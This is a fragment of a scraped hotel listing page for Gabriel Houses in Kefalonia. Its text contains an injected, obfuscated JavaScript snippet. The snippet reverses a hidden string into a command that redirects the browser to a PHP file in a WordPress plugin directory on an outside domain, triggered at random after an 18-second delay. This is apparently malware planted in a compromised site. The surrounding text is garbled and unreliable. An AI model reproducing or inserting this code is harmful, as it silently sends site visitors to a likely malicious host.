 Gabriel Houses_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli